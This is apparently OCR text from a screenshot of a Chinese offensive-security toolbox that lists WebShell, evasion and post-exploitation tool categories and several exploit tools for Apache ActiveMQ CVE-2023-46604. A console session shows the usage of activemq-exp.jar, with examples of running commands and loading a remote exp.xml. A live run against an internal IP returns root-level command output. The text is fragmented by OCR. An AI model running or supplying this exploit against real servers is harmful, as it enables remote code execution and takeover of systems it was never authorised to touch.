 WebShell管理工具 (9)
信息收集工具 (16)
免杀工具 (7)
其他工具 (10)
ActiveMQ-CVE-2023-4660
ActiveMQ-CVE-2023-46604-RCE-GUI利用
工具
漏洞扫描与利 JAVA11(图形 权重:9
运行
ActiveMQ-CVE-2023-4660
C:\Users\Sxk-Win10\Desktop\天狐
1.2.7\Java_path\Java_8_win\bin\java.exe -
漏洞扫描与利用工 命令行 权重:9
运行
ActiveMQ-RCE-CVE-2023-
Apache-ActiveMQ-远程代码执行漏洞
(CVE-2023-46604)利用工具。
漏洞扫描与利用工 命令行 权重:9
运行
后渗透工具 (12)
抓包
框架
漏洞
爆破
网页
选择管理员: C:\Windows\system32\cmd.exe
C:\Users\Sxk-Win10\Desktop\武器扩展工具箱\ActiveMQ\ActiveMQ-CVE-2023-46604-不出网利用>C:\Users\Sxk-Win10\Desktop\天狐1.2.7\Java_path\Java_8_win\bin\java.exe -jar activemq-exp.jar
ActiveMQ Exploit
Usage: java -jar activemq-exp.jar <targetIp> <targetPort> <type> <param> <cb verison>
Get exp xml content: java -jar activemq-exp.jar exp <cmd>
eg: java -jar activemq-exp.jar 127.0.0.1 61616 ini whoami
eg: java -jar activemq-exp.jar 127.0.0.1 61616 ini base64:yv66....
eg: java -jar activemq-exp.jar 127.0.0.1 61616 ini whoami 1.8
eg: java -jar activemq-exp.jar 127.0.0.1 61616 xml http://127.0.0.1/exp.xml
C:\Users\Sxk-Win10\Desktop\武器扩展工具箱\ActiveMQ\ActiveMQ-CVE-2023-46604-不出网利用>C:\Users\Sxk-Win10\Desktop\天狐1.2.7\Java_path\Java_8_win\bin\java.exe -jar activemq-exp.jar 192
.168.52.3 61616 ini id
ActiveMQ Exploit
[*] Start attacking target: 192.168.52.3
SLF4J: Failed to load class "org.slf4j.impl.StaticLoggerBinder".
SLF4J: Defaulting to no-operation (NOP) logger implementation
SLF4J: See http://www.slf4j.org/codes.html#StaticLoggerBinder for further details.
[+] Target version: 5.17.3
[+] Success
[+] cmd result: uid=0(root) gid=0(root) groups=0(root)
[+] Exploit completed